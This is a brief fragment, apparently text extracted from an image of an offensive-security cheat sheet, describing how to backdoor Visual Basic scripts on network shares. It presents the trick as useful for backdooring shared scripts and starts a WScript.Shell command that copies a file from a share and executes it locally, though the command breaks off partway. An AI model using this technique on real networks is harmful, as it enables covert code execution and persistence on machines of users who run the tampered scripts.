 Backdoor Visual Basic
Scripts
IMPORTANT Do not confuse Visual Basic scripts
(.vbs files) with Visual Basic for Applications! VBS
code to copy a file from a share and then execute
it locally. This is useful for backdooring VBS scripts
on shares. CreateObject("WScript.Shell").Run
"cmd.exe /c copy /Y \\$SHARE_NAME\